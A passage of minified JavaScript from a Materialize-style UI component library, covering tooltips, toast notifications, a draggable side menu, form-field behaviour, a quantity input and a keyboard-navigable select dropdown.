right:0,width:"14px",height:"14px",borderRadius:"14px 0 0 14px",transformOrigin:"95% 50%",marginTop:tooltipHeight/2,marginLeft:tooltipWidth})}else if(tooltipPosition==="right"){targetTop=origin.offset().top+originHeight/2-tooltipHeight/2;targetLeft=origin.offset().left+originWidth+margin;newCoordinates=repositionWithinScreen(targetLeft,targetTop,tooltipWidth,tooltipHeight);tooltipHorizontalMovement="+10px";backdrop.css({top:"-7px",left:0,width:"14px",height:"14px",borderRadius:"0 14px 14px 0",transformOrigin:"5% 50%",
marginTop:tooltipHeight/2,marginLeft:"0px"})}else{targetTop=origin.offset().top+origin.outerHeight()+margin;targetLeft=origin.offset().left+originWidth/2-tooltipWidth/2;newCoordinates=repositionWithinScreen(targetLeft,targetTop,tooltipWidth,tooltipHeight);tooltipVerticalMovement="+10px";backdrop.css({top:0,left:0,marginLeft:tooltipWidth/2-backdropOffsetWidth/2})}tooltipEl.css({top:newCoordinates.y,left:newCoordinates.x});scaleXFactor=Math.SQRT2*tooltipWidth/parseInt(backdropOffsetWidth);scaleYFactor=
Math.SQRT2*tooltipHeight/parseInt(backdropOffsetHeight);scaleFactor=Math.max(scaleXFactor,scaleYFactor);tooltipEl.velocity({translateY:tooltipVerticalMovement,translateX:tooltipHorizontalMovement},{duration:350,queue:false}).velocity({opacity:1},{duration:300,delay:50,queue:false});backdrop.css({visibility:"visible"}).velocity({opacity:1},{duration:55,delay:0,queue:false}).velocity({scaleX:scaleFactor,scaleY:scaleFactor},{duration:300,delay:0,queue:false})};timeoutRef=setTimeout(showTooltip,tooltipDelay)},
"mouseleave.tooltip":function(){started=false;clearTimeout(timeoutRef);setTimeout(function(){if(started!==true){tooltipEl.velocity({opacity:0,translateY:0,translateX:0},{duration:225,queue:false});backdrop.velocity({opacity:0,scaleX:1,scaleY:1},{duration:225,queue:false,complete:function(){backdrop.css({visibility:"hidden"});tooltipEl.css({visibility:"hidden"});started=false}})}},225)}})})};var repositionWithinScreen=function(x,y,width,height){var newX=x;var newY=y;if(newX<0)newX=4;else if(newX+width>
window.innerWidth)newX-=newX+width-window.innerWidth;if(newY<0)newY=4;else if(newY+height>window.innerHeight+$(window).scrollTop)newY-=newY+height-window.innerHeight;return{x:newX,y:newY}};$(document).ready(function(){function isTouchDevice(){return true==("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)}if(isTouchDevice()===false)$('[data-toggle="tooltip"]').tooltip({delay:100})})})(jQuery);
(function($,Vel){function Toast(options){this.options=$.extend({},Toast.defaults,options);this.message=this.options.html;this.panning=false;this.timeRemaining=this.options.displayLength;if(Toast._toasts.length===0)Toast._createContainer();Toast._toasts.push(this);var toastElement=this.createToast();toastElement.M_Toast=this;this.el=toastElement;this._animateIn();this.setTimer()}var _proto=Toast.prototype;_proto.createToast=function(){var toast=document.createElement("div");toast.classList.add("toast");
if(this.options.className){var classes=this.options.className.split(" ");var i=void 0,count=void 0;for(i=0,count=classes.length;i<count;i++)toast.classList.add(classes[i])}if(typeof HTMLElement==="object"?this.message instanceof HTMLElement:this.message&&typeof this.message==="object"&&this.message!==null&&this.message.nodeType===1&&typeof this.message.nodeName==="string")toast.appendChild(this.message);else if(this.message instanceof jQuery)$(toast).append(this.message);else toast.innerHTML=this.message;
Toast._container.appendChild(toast);return toast};_proto._animateIn=function(){Vel(this.el,{top:0,opacity:1},{duration:300,queue:false})};_proto.setTimer=function(){var _this3=this;if(this.timeRemaining!==Infinity)this.counterInterval=setInterval(function(){if(!_this3.panning)_this3.timeRemaining-=20;if(_this3.timeRemaining<=0)_this3.remove()},20)};_proto.remove=function(){var _this4=this;window.clearInterval(this.counterInterval);var activationDistance=this.el.offsetWidth*this.options.activationPercent;
if(this.wasSwiped){this.el.style.transition="transform .05s, opacity .05s";this.el.style.transform="translateX("+activationDistance+"px)";this.el.style.opacity=0}Vel(this.el,{opacity:0,marginTop:"-40px"},{duration:this.options.outDuration,queue:false,complete:function(){if(typeof _this4.options.completeCallback==="function")_this4.options.completeCallback();_this4.el.parentNode.removeChild(_this4.el);Toast._toasts.splice(Toast._toasts.indexOf(_this4),1);if(Toast._toasts.length===0)Toast._removeContainer()}})};
Toast._createContainer=function(){var container=document.createElement("div");container.setAttribute("id","toast-container");container.addEventListener("touchstart",Toast._onDragStart);container.addEventListener("touchmove",Toast._onDragMove);container.addEventListener("touchend",Toast._onDragEnd);container.addEventListener("mousedown",Toast._onDragStart);document.addEventListener("mousemove",Toast._onDragMove);document.addEventListener("mouseup",Toast._onDragEnd);document.body.appendChild(container);
Toast._container=container};Toast._removeContainer=function(){document.removeEventListener("mousemove",Toast._onDragMove);document.removeEventListener("mouseup",Toast._onDragEnd);Toast._container.parentNode.removeChild(Toast._container);Toast._container=null};Toast._onDragStart=function(e){if(e.target&&$(e.target).closest(".toast").length){var $toast=$(e.target).closest(".toast");var toast=$toast[0].M_Toast;toast.panning=true;Toast._draggedToast=toast;toast.el.classList.add("panning");toast.el.style.transition=
"";toast.startingXPos=Toast._xPos(e);toast.time=Date.now();toast.xPos=Toast._xPos(e)}};Toast._onDragMove=function(e){if(!!Toast._draggedToast){e.preventDefault();var toast=Toast._draggedToast;toast.deltaX=Math.abs(toast.xPos-Toast._xPos(e));toast.xPos=Toast._xPos(e);toast.velocityX=toast.deltaX/(Date.now()-toast.time);toast.time=Date.now();var totalDeltaX=toast.xPos-toast.startingXPos;var activationDistance=toast.el.offsetWidth*toast.options.activationPercent;toast.el.style.transform="translateX("+
totalDeltaX+"px)";toast.el.style.opacity=1-Math.abs(totalDeltaX/activationDistance)}};Toast._onDragEnd=function(e){if(!!Toast._draggedToast){var toast=Toast._draggedToast;toast.panning=false;toast.el.classList.remove("panning");var totalDeltaX=toast.xPos-toast.startingXPos;var activationDistance=toast.el.offsetWidth*toast.options.activationPercent;var shouldBeDismissed=Math.abs(totalDeltaX)>activationDistance||toast.velocityX>1;if(shouldBeDismissed){toast.wasSwiped=true;toast.remove()}else{toast.el.style.transition=
"transform .2s, opacity .2s";toast.el.style.transform="";toast.el.style.opacity=""}Toast._draggedToast=null}};Toast._xPos=function(e){if(e.targetTouches&&e.targetTouches.length>=1)return e.targetTouches[0].clientX;return e.clientX};Toast.removeAll=function(){for(var toastIndex in Toast._toasts)Toast._toasts[toastIndex].remove()};Toast.defaults={html:"",displayLength:4E3,inDuration:300,outDuration:375,className:undefined,completeCallback:undefined,activationPercent:.8};Toast._toasts=[];Toast._container=
null;Toast._draggedToast=null;Materialize.Toast=Toast;Materialize.toast=function(options){return new Toast(options)}})(jQuery,Materialize.Vel);
(function($){var methods={init:function(options){var defaults={menuWidth:300,edge:"left",closeOnClick:false,draggable:true,onOpen:null,onClose:null};options=$.extend(defaults,options);$(this).each(function(){var $this=$(this);var menuId=$this.attr("data-activates");var menu=$("#"+menuId);var $dragTarget=$('.drag-target[data-sidenav="'+menuId+'"]');var panning=false;var menuOut=false;var removeMenu=function(restoreNav){panning=false;menuOut=false;$("body").css({overflow:"",width:""});$("#sidenav-overlay").velocity({opacity:0},
{duration:200,queue:false,complete:function(){$(this).remove()}});if(options.edge==="left"){$dragTarget.css({width:"",right:"",left:"0"});menu.velocity({"translateX":"-100%"},{duration:200,queue:false,complete:function(){if(restoreNav===true){menu.removeAttr("style");menu.css("width",options.menuWidth)}}})}else{$dragTarget.css({width:"",right:"0",left:""});menu.velocity({"translateX":"100%"},{duration:200,queue:false,complete:function(){if(restoreNav===true){menu.removeAttr("style");menu.css("width",
options.menuWidth)}}})}if(typeof options.onClose==="function")options.onClose.call(this,menu)};$this.off("click.sidenav").on("click.sidenav",function(){if(menuOut===true){menuOut=false;panning=false;removeMenu()}else{var $body=$("body");var $overlay=$('<div id="sidenav-overlay"></div>');var oldWidth=$body.innerWidth();$body.css("overflow","hidden");$body.width(oldWidth);$("body").append($dragTarget);if(options.edge==="left"){$dragTarget.css({width:"50%",right:0,left:""});menu.velocity({"translateX":[0,
-1*options.menuWidth]},{duration:300,queue:false})}else{$dragTarget.css({width:"50%",right:"",left:0});menu.velocity({"translateX":[0,options.menuWidth]},{duration:300,queue:false})}$overlay.css("opacity",0).click(function(){menuOut=false;panning=false;removeMenu();$overlay.velocity({opacity:0},{duration:300,queue:false,complete:function(){$(this).remove()}})});$("body").append($overlay);$overlay.velocity({opacity:1},{duration:300,queue:false,complete:function(){menuOut=true;panning=false}});if(typeof options.onOpen===
"function")options.onOpen.call(this,menu)}return false});if($dragTarget.length)return;if(options.menuWidth!=300)menu.css("width",options.menuWidth);if(options.draggable){$dragTarget=$('<div class="drag-target"></div>').attr("data-sidenav",menuId);$("body").append($dragTarget)}else $dragTarget=$();if(options.edge=="left"){menu.css("transform","translateX(-100%)");$dragTarget.css({"left":0})}else{menu.addClass("right-aligned").css("transform","translateX(100%)");$dragTarget.css({"right":0})}if(menu.hasClass("fixed"))if(window.innerWidth>
992)menu.css("transform","translateX(0)");if(menu.hasClass("fixed"))$(window).resize(function(){if(window.innerWidth>992)if($("#sidenav-overlay").length!==0&&menuOut)removeMenu(true);else menu.css("transform","translateX(0%)");else if(menuOut===false)if(options.edge==="left")menu.css("transform","translateX(-100%)");else menu.css("transform","translateX(100%)")});if(options.closeOnClick===true)menu.on("click.itemclick","a:not(.collapsible-header)",function(){if(!(window.innerWidth>992&&menu.hasClass("fixed")))removeMenu()});
if(options.draggable){$dragTarget.on("click",function(){if(menuOut)removeMenu()});$dragTarget.hammer({prevent_default:false}).on("pan",function(e){if(e.gesture.pointerType=="touch"){var direction=e.gesture.direction;var x=e.gesture.center.x;var y=e.gesture.center.y;var velocityX=e.gesture.velocityX;if(x===0&&y===0)return;var $body=$("body");var $overlay=$("#sidenav-overlay");var oldWidth=$body.innerWidth();$body.css("overflow","hidden");$body.width(oldWidth);if($overlay.length===0){$overlay=$('<div id="sidenav-overlay"></div>');
$overlay.css("opacity",0).click(function(){removeMenu()});if(typeof options.onOpen==="function")options.onOpen.call(this,menu);$("body").append($overlay)}if(options.edge==="left")if(x>options.menuWidth)x=options.menuWidth;else if(x<0)x=0;if(options.edge==="left"){if(x<options.menuWidth/2)menuOut=false;else if(x>=options.menuWidth/2)menuOut=true;menu.css("transform","translateX("+(x-options.menuWidth)+"px)")}else{if(x<window.innerWidth-options.menuWidth/2)menuOut=true;else if(x>=window.innerWidth-
options.menuWidth/2)menuOut=false;var rightPos=x-options.menuWidth/2;if(rightPos<0)rightPos=0;menu.css("transform","translateX("+rightPos+"px)")}var overlayPerc;if(options.edge==="left"){overlayPerc=x/options.menuWidth;$overlay.velocity({opacity:overlayPerc},{duration:10,queue:false})}else{overlayPerc=Math.abs((x-window.innerWidth)/options.menuWidth);$overlay.velocity({opacity:overlayPerc},{duration:10,queue:false})}}}).on("panend",function(e){if(e.gesture.pointerType=="touch"){var $overlay=$("#sidenav-overlay");
var velocityX=e.gesture.velocityX;var x=e.gesture.center.x;var leftPos=x-options.menuWidth;var rightPos=x-options.menuWidth/2;if(leftPos>0)leftPos=0;if(rightPos<0)rightPos=0;panning=false;if(options.edge==="left")if(menuOut&&velocityX<=.3||velocityX<-.5){if(leftPos!==0)menu.velocity({"translateX":[0,leftPos]},{duration:300,queue:false});$overlay.velocity({opacity:1},{duration:50,queue:false});$dragTarget.css({width:"50%",right:0,left:""});menuOut=true}else{if(!menuOut||velocityX>.3){$("body").css({overflow:"",
width:""});menu.velocity({"translateX":[-1*options.menuWidth-10,leftPos]},{duration:200,queue:false});$overlay.velocity({opacity:0},{duration:200,queue:false,complete:function(){if(typeof options.onClose==="function")options.onClose.call(this,menu);$(this).remove()}});$dragTarget.css({width:"10px",right:"",left:0})}}else if(menuOut&&velocityX>=-.3||velocityX>.5){if(rightPos!==0)menu.velocity({"translateX":[0,rightPos]},{duration:300,queue:false});$overlay.velocity({opacity:1},{duration:50,queue:false});
$dragTarget.css({width:"50%",right:"",left:0});menuOut=true}else if(!menuOut||velocityX<-.3){$("body").css({overflow:"",width:""});menu.velocity({"translateX":[options.menuWidth+10,rightPos]},{duration:200,queue:false});$overlay.velocity({opacity:0},{duration:200,queue:false,complete:function(){if(typeof options.onClose==="function")options.onClose.call(this,menu);$(this).remove()}});$dragTarget.css({width:"10px",right:0,left:""})}}})}})},destroy:function(){var $overlay=$("#sidenav-overlay");var $dragTarget=
$('.drag-target[data-sidenav="'+$(this).attr("data-activates")+'"]');$overlay.trigger("click");$dragTarget.remove();$(this).off("click");$overlay.remove()},show:function(){this.trigger("click")},hide:function(){$("#sidenav-overlay").trigger("click")}};$.fn.sideNav=function(methodOrOptions){if(methods[methodOrOptions])return methods[methodOrOptions].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof methodOrOptions==="object"||!methodOrOptions)return methods.init.apply(this,arguments);
else $.error("Method "+methodOrOptions+" does not exist on jQuery.sideNav")}})(jQuery);
(function($){var CheckboxAndRadioRippleDuration={"in":150,out:400};$(document).on("keyup.tabbed",".radio > input[type=radio], .checkbox > input[type=checkbox], .switch > input[type=checkbox]",function(e){var $this=$(this),$parent=$this.parent();if($this.is(":disabled"))return;if(e.which===9||e.which==38||e.which==40||e.which==39||e.which==37){var rippleSelector=$parent.hasClass("switch")?".lever:first":".mark:first";Waves.ripple($parent.addClass("rippled").children(rippleSelector)[0],{duration:CheckboxAndRadioRippleDuration["in"],
transform:"scale(1)"});$this.addClass("tabbed").one("blur",function(e){$this.removeClass("tabbed");Waves.calm($parent.children(rippleSelector)[0],CheckboxAndRadioRippleDuration.out)});return}}).on("mousedown.radio-checkbox-ripple",".radio, .checkbox, .switch",function(e){var $this=$(this),$input=$this.children("input[type="+($this.hasClass("radio")?"radio":"checkbox")+"]:first"),rippleSelector=$this.hasClass("switch")?".lever:first":".mark:first";if($input.is(":disabled"))return;Waves.ripple($this.addClass("rippled").children(rippleSelector)[0],
{duration:CheckboxAndRadioRippleDuration["in"],transform:"scale(1)"})}).on("mouseup.radio-checkbox-ripple",function(e){$(".radio.rippled, .checkbox.rippled, .switch.rippled").each(function(){var $this=$(this),$input=$this.children("input[type="+($this.hasClass("radio")?"radio":"checkbox")+"]:first"),rippleSelector=$this.hasClass("switch")?".lever:first":".mark:first";if($input.is(":disabled"))return;Waves.calm($this.children(rippleSelector)[0],CheckboxAndRadioRippleDuration.out)})});$(document).on("mouseleave",
".rating-input",function(){var checked=$(this).find(":radio:checked");if(checked.length)$(checked.parent()).addClass("filled").prevAll(".star").addClass("filled").end().nextAll(".star").removeClass("filled");else $(this).children(".star.filled").removeClass("filled")}).on("mouseenter.rating-input click.rating-input",".rating-input > .star",function(){$(this).addClass("filled").prevAll(".star").addClass("filled").end().nextAll(".star").removeClass("filled")});var input_selector=".input-field > input[type=text], .input-field > input[type=password], .input-field > input[type=email], .input-field > input[type=url], .input-field > input[type=tel], .input-field > input[type=number], .input-field > input[type=search], .input-field > textarea, .input-field > select:not(.__select_target_element)"+
","+".input-field > .wrapper > input[type=text], .input-field > .wrapper > input[type=password], .input-field > .wrapper > input[type=email], .input-field > .wrapper > input[type=url], .input-field > .wrapper > input[type=tel], .input-field > .wrapper > input[type=number], .input-field > .wrapper > input[type=search], .input-field > .wrapper > textarea, .input-field > .wrapper > select:not(.__select_target_element)";Materialize.updateTextFields=function(){$(input_selector).each(function(){var $input=
$(this);if($input.is(":focus"))$input.addClass("focused");$input.closest(".input-field").toggleClass("has-value",String($input.val()).length>0)})};window.validate_field=function(object){var hasLength=object.attr("data-length")!==undefined;var lenAttr=parseInt(object.attr("data-length"));var len=object.val().length;if(object.val().length===0&&object[0].validity.badInput===false&&!object.is(":required")){if(object.hasClass("validate")){object.removeClass("valid");object.removeClass("invalid")}}else if(object.hasClass("validate"))if(object.is(":valid")&&
hasLength&&len<=lenAttr||object.is(":valid")&&!hasLength){object.removeClass("invalid");object.addClass("valid")}else{object.removeClass("valid");object.addClass("invalid")}};$(document).on("change.input-field, input.input-field, keyup.input-field",input_selector,function(){var $input=$(this);$input.closest(".input-field").toggleClass("has-value",String($input.val()).length>0)}).on("focusin.input-field",input_selector,function(){$(this).closest(".input-field").addClass("focused")}).on("focusout.input-field",
input_selector,function(){var $inputElement=$(this);$inputElement.closest(".input-field").removeClass("focused")}).on("reset.input-field",function(e){var formReset=$(e.target);if(formReset.is("form"))formReset.find(input_selector).each(function(){var $input=$(this);$input.closest(".input-field").toggleClass("has-value",String($input.val()).length>0)})}).on("keyup.autoresize input.autoresize","textarea.autoresize",function(){$(this).css("height","auto").css("height",this.scrollHeight+(this.offsetHeight-
this.clientHeight))}).on("change",'.file-field input[type="file"]',function(){var file_field=$(this).closest(".file-field");var path_input=file_field.find("input.file-path");var files=$(this)[0].files;var file_names=[];for(var i=0;i<files.length;i++)file_names.push(files[i].name);path_input.val(file_names.join(", "));path_input.trigger("change")});$(document).ready(function(){Materialize.updateTextFields();var range_type="input[type=range]";var range_mousedown=false;var left;$(range_type).each(function(){var thumb=
$('<span class="thumb"><span class="value"></span></span>');$(this).after(thumb)});var showRangeBubble=function(thumb){var paddingLeft=parseInt(thumb.parent().css("padding-left"));var marginLeft=-7+paddingLeft+"px";thumb.velocity({height:"30px",width:"30px",top:"-30px",marginLeft:marginLeft},{duration:300})};var calcRangeOffset=function(range){var width=range.width()-15;var max=parseFloat(range.attr("max"));var min=parseFloat(range.attr("min"));var percent=(parseFloat(range.val())-min)/(max-min);
return percent*width};var range_wrapper=".range-field";$(document).on("change",range_type,function(e){var thumb=$(this).siblings(".thumb");thumb.find(".value").html($(this).val());if(!thumb.hasClass("active"))showRangeBubble(thumb);var offsetLeft=calcRangeOffset($(this));thumb.addClass("active").css("left",offsetLeft)});$(document).on("mousedown touchstart",range_type,function(e){var thumb=$(this).siblings(".thumb");if(thumb.length<=0){thumb=$('<span class="thumb"><span class="value"></span></span>');
$(this).after(thumb)}thumb.find(".value").html($(this).val());range_mousedown=true;$(this).addClass("active");if(!thumb.hasClass("active"))showRangeBubble(thumb);if(e.type!=="input"){var offsetLeft=calcRangeOffset($(this));thumb.addClass("active").css("left",offsetLeft)}});$(document).on("mouseup touchend",range_wrapper,function(){range_mousedown=false;$(this).removeClass("active")});$(document).on("input mousemove touchmove",range_wrapper,function(e){var thumb=$(this).children(".thumb");var left;
var input=$(this).find(range_type);if(range_mousedown){if(!thumb.hasClass("active"))showRangeBubble(thumb);var offsetLeft=calcRangeOffset(input);thumb.addClass("active").css("left",offsetLeft);thumb.find(".value").html(thumb.siblings(range_type).val())}});$(document).on("mouseout touchleave",range_wrapper,function(){if(!range_mousedown){var thumb=$(this).children(".thumb");var paddingLeft=parseInt($(this).css("padding-left"));var marginLeft=7+paddingLeft+"px";if(thumb.hasClass("active"))thumb.velocity({height:"0",
width:"0",top:"10px",marginLeft:marginLeft},{duration:100});thumb.removeClass("active")}})})})(jQuery);
(function($){var $Document=$(document);var Keys={UP_ARROW:38,DOWN_ARROW:40,RIGHT_ARROW:39,LEFT_ARROW:37,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,BACKSPACE:8,TAB:9,ENTER:13,ESCAPE:27,DELETE:46,ZERO:48,NINE:57,ZERO_NUMPAD:96,NINE_NUMPAD:105};function QuantityInput(element){this.$element=$(element);this.$input=this.$element.find(":input:not(:button):not(:hidden):first");this.$buttons=this.$element.find(".btn-minus:first, .btn-plus:first");this._counterTimer=null;this._bindEvents()}var _proto=QuantityInput.prototype;
_proto.destory=function(){this.$element.off("mousewheel.quantity-input DOMMouseScroll.quantity-input");this.$input.off("keydown.quantity-input focusout.quantity-input");this.$buttons.off("touchstart.quantity-input mousedown.quantity-input keydown.quantity-input");$Document.off("touchend.quantity-input mouseup.quantity-input keyup.quantity-input");this.$element.removeData("QuantityInput")};_proto._bindEvents=function(){this.$element.on("mousewheel.quantity-input DOMMouseScroll.quantity-input",$.proxy(function(e){e.preventDefault();
var delta=Math.max(-1,Math.min(1,e.originalEvent.wheelDelta||-e.originalEvent.detail));this._updateValue(delta)},this));this.$input.on("keydown.quantity-input",$.proxy(function(e){var allowedKeys=e.which>=Keys.ZERO&&e.which<=Keys.NINE||e.which>=Keys.ZERO_NUMPAD&&e.which<=Keys.NINE_NUMPAD||e.which>=Keys.LEFT_ARROW&&e.which<=Keys.DOWN_ARROW||e.which===Keys.BACKSPACE||e.which===Keys.DELETE||e.which===Keys.TAB;if(!allowedKeys){e.preventDefault();e.stopPropagation();e.returnValue=false;return false}if(e.which===
Keys.UP_ARROW){e.preventDefault();this._updateValue(1)}else if(e.which===Keys.DOWN_ARROW){e.preventDefault();this._updateValue(-1)}},this)).on("focusout.quantity-input",$.proxy(this._updateValue,this));this.$buttons.on("touchstart.quantity-input mousedown.quantity-input",$.proxy(function(e){e.preventDefault();var direction=$(e.delegateTarget).hasClass("btn-minus")?-1:1;this._updateValue(direction);this._startTimer(direction,"touchend.quantity-input mouseup.quantity-input")},this)).on("keydown.quantity-input",
$.proxy(function(e){if(e.which===Keys.SPACE||e.which===Keys.ENTER){var direction=$(e.target).hasClass("btn-minus")?-1:1;this._updateValue(direction);this._startTimer(direction,"keyup.quantity-input")}},this))};_proto._getMaxValue=function(){var maxvalue=this.$element.data("max-value");if(typeof maxvalue=="undefined")maxvalue=this.$input.attr("max")||this.$input.attr("data-max");if(maxvalue&&$.isNumeric(maxvalue))return parseFloat(maxvalue)||null;return null};_proto._getMinValue=function(){var maxvalue=
this.$element.data("min-value");if(typeof maxvalue==="undefined")maxvalue=this.$input.attr("min")||this.$input.attr("data-min");if(maxvalue&&$.isNumeric(maxvalue))return parseFloat(maxvalue)||null;return null};_proto._updateValue=function(direction,suspendChangeEvent){var current=this.$input.val();var newValue=(parseFloat(current)||0)+(direction&&$.isNumeric(direction)?direction:0);var min=this._getMinValue();if($.isNumeric(min)&&newValue<min)newValue=min;var max=this._getMaxValue();if($.isNumeric(max)&&
newValue>max)newValue=max;if(current!=newValue){this.$input.val(newValue);if(!suspendChangeEvent){this.$element.trigger("change");this.$input.trigger("change")}}};_proto._startTimer=function(direction,stopevent){$Document.off(stopevent).one(stopevent,$.proxy(this._stopTimer,this));var self=this;this._stopTimer();var interval=500;var fn=function(){self._counterTimer=setTimeout(function(){self._updateValue(direction);fn()},interval);if(interval-interval*.1>1)interval-=interval*.1};fn()};_proto._stopTimer=
function(){if(this._counterTimer)clearTimeout(this._counterTimer);this._counterTimer=null};Materialize.QuantityInput=QuantityInput;$.fn.QuantityInput=function(){return this.each(function(){var $element=$(this);if($element.data("QuantityInput")instanceof QuantityInput)$element.data("QuantityInput").destory();$element.data("QuantityInput",new QuantityInput(this))})};$Document.on("ready",function(){$(".quantity-input").QuantityInput()})})(jQuery);
(function($){var $Window=$(window);var $Document=$(document);var Keys={UP_ARROW:38,DOWN_ARROW:40,RIGHT_ARROW:39,LEFT_ARROW:37,PAGE_UP:33,PAGE_DOWN:34,HOME:36,END:35,ENTER:13,SPACE:32,ESCAPE:27,A:65,Z:90,ZERO:48,NINE:57};function MaterialSelectKeyManager(instance){this.MaterialSelect=instance;this.pressedLetters=[];this.debounceTimeout=250;this.scrollToActiveItem=function($activeItem){var itemPositionTop=$activeItem.position().top,dropdownHeight;if(itemPositionTop<0)this.MaterialSelect.$dropdown[0].scrollTop=
$activeItem[0].offsetTop;else if(itemPositionTop>=(dropdownHeight=this.MaterialSelect.$dropdown.height()))this.MaterialSelect.$dropdown[0].scrollTop=$activeItem[0].offsetTop-(dropdownHeight-$activeItem.outerHeight())};this.getActiveItem=function(){if(this.MaterialSelect.isOpen())return this.MaterialSelect.$dropdown.children("li:not(.disabled).active:first");return this.MaterialSelect._getDropdownSelectedItem()};this.setFirstItemActive=function(){var $firstItem=this.MaterialSelect.$dropdown.children("li:not(.optgroup):not(.disabled):first");
if(!$firstItem.length)return;if(this.MaterialSelect.isOpen()){this.MaterialSelect.$dropdown.children("li.active").removeClass("active");$firstItem.addClass("active");this.scrollToActiveItem($firstItem)}else $firstItem.trigger("click")};this.setLastItemActive=function(){var $lastItem=this.MaterialSelect.$dropdown.children("li:not(.optgroup):not(.disabled):last");if(!$lastItem.length)return;if(this.MaterialSelect.isOpen()){this.MaterialSelect.$dropdown.children("li.active").removeClass("active");$lastItem.addClass("active");
this.scrollToActiveItem($lastItem)}else $lastItem.trigger("click")};this.setNextItemActive=function(){var $activeItem=this.getActiveItem(),$nextItem=$activeItem.next("li:not(.optgroup):not(.disabled)");if(!$nextItem.length)return;if(this.MaterialSelect.isOpen()){this.MaterialSelect.$dropdown.children("li.active").removeClass("active");$nextItem.addClass("active");this.scrollToActiveItem($nextItem)}else $nextItem.trigger("click")};this.setPreviousItemActive=function(){var $activeItem=this.getActiveItem(),
$prevItem=$activeItem.prev("li:not(.optgroup):not(.disabled)");if(!$prevItem.length)return;if(this.MaterialSelect.isOpen()){this.MaterialSelect.$dropdown.children("li.active").removeClass("active");$prevItem.addClass("active");this.scrollToActiveItem($prevItem)}else $prevItem.trigger("click")};this.setPressedLettersItemActive=Materialize.debounce(function(){var filterString=$.trim(this.pressedLetters.join("").toLocaleUpperCase());this.pressedLetters=[];if(!filterString)return;var $filter=this.MaterialSelect.$dropdown.children("li:not(.optgroup):not(.disabled)").filter(function(){return $.trim($(this).text()).toLocaleUpperCase().indexOf(filterString)===
0});if(!$filter.length)return;var $currentItem=$filter.filter(".active:first");if(!$currentItem.length)$currentItem=$filter.filter(".selected:first");var $nextItem;if($currentItem.length)if($currentItem[0]===$filter.eq($filter.length-1)[0])$nextItem=$filter.first();else $nextItem=$currentItem.next("li:not(.optgroup):not(.disabled)");else $nextItem=$filter.first();if(this.MaterialSelect.isOpen()){this.MaterialSelect.$dropdown.children("li.active").removeClass("active");$nextItem.addClass("active");
this.scrollToActiveItem($nextItem)}else $nextItem.trigger("click")},this.debounceTimeout);this.onKeyDown=function(e){var keyCode=event.keyCode;switch(keyCode){case Keys.DOWN_ARROW:this.setNextItemActive();break;case Keys.UP_ARROW:this.setPreviousItemActive();break;case Keys.RIGHT_ARROW:this.setNextItemActive();break;case Keys.LEFT_ARROW:this.setPreviousItemActive();break;default:if(e.key&&e.key.length===1){if(!e.originalEvent.repeat)this.pressedLetters.push(e.key);this.setPressedLettersItemActive()}else if(keyCode>=
Keys.A&&keyCode<=Keys.Z||keyCode>=Keys.ZERO&&keyCode<=Keys.NINE){if(!e.originalEvent.repeat)this.pressedLetters.push(String.fromCharCode(keyCode));this.setPressedLettersItemActive()}return}this.pressedLetters=[];event.preventDefault()}}function MaterialSelect(element){this.$element=$(element);this._keyManager=new MaterialSelectKeyManager(this);this._createSelect();this.reset()}var _proto=MaterialSelect.prototype;_proto._createSelect=function(){this.$select=$('<div class="select"></div>');this.$select.addClass(this.$element.attr("class"));
if(this.$element.is(":disabled"))this.$select.addClass("disabled");this.$element.before(this.$select);this.$select.data("target-element",this.$element);this.$element.addClass("__select_target_element");this.$element.on("change.native-hook",$.proxy(function(e){if(!("MaterialSelect"in e&&e.MaterialSelect===this))this._updateSelected()},this))};_proto._createInput=function(){this.$inputValue=$('<div class="select-input-value"></div>');this.$input=$('<div tabindex="0" class="select-input"><span class="select-input-caret"></span></div>').appendTo(this.$select);
if(this.$element.is(":disabled"))this.$input.addClass("disabled");this.$input.prepend(this.$inputValue);this.$input.on("click",$.proxy(function(e){e.stopPropagation();this.open()},this)).on("keydown",$.proxy(function(e){if(this.$select.hasClass("disabled"))return;this.isOpen()?this._handleOpenKeydown(e):this._handleClosedKeydown(e)},this))};_proto._handleOpenKeydown=function(e){var keyCode=e.keyCode,isArrowKey=keyCode===Keys.DOWN_ARROW||keyCode===Keys.UP_ARROW,multiple=this.$element.prop("multiple"),
$activeItem;if(keyCode===Keys.HOME){e.preventDefault();this._keyManager.setFirstItemActive()}else if(keyCode===Keys.END){e.preventDefault();this._keyManager.setLastItemActive()}else if(e.keyCode===Keys.ESCAPE||isArrowKey&&e.altKey){e.preventDefault();this.close()}else if((keyCode===Keys.ENTER||keyCode===Keys.SPACE)&&(($activeItem=this._keyManager.getActiveItem())&&$activeItem.length)){e.preventDefault();$activeItem.trigger("click")}else{var $prevActiveItem=this._keyManager.getActiveItem();this._keyManager.onKeyDown(e);
isArrowKey=isArrowKey||keyCode===Keys.LEFT_ARROW||keyCode===Keys.RIGHT_ARROW;if(multiple&&isArrowKey&&e.shiftKey&&(($activeItem=this._keyManager.getActiveItem())&&$activeItem.length&&!$activeItem.is($prevActiveItem)))$activeItem.trigger("click")}};_proto._handleClosedKeydown=function(e){var keyCode=e.keyCode,isArrowKey=keyCode===Keys.DOWN_ARROW||keyCode===Keys.UP_ARROW||keyCode===Keys.LEFT_ARROW||keyCode===Keys.RIGHT_ARROW,isOpenKey=keyCode===Keys.ENTER||keyCode===Keys.SPACE,multiple=this.$element.prop("multiple");
if(isOpenKey||(multiple||event.altKey)&&isArrowKey){e.preventDefault();this.open()}else if(!multiple)if(keyCode===Keys.HOME){e.preventDefault();this._keyManager.setFirstItemActive()}else if(keyCode===Keys.END){e.preventDefault();this._keyManager.setLastItemActive()}else this._keyManager.onKeyDown(e)};_proto._createDropdown=function(){var $this=this,multiple=this.$element.prop("multiple"),$items=this.$element.children("option, optgroup");this.$dropdown=$('<ul class="select-dropdown"></ul>').appendTo(this.$select);
if(multiple)this.$dropdown.addClass("multiple");$items.each(function(){var $item=$(this);if($item.is("option"))$this._createDropdownItem($item,false);else if($(this).is("optgroup"))$this._createDropdownGroupItem($item)})};_proto._createDropdownGroupItem=function($optgroup){var $this=this,$items=$optgroup.children("option");this.$dropdown.append($('<li class="optgroup"><span>'+$optgroup.attr("label")+"</span></li>"));$items.each(function(){$this._createDropdownItem($(this),true)})};_proto._createDropdownItem=
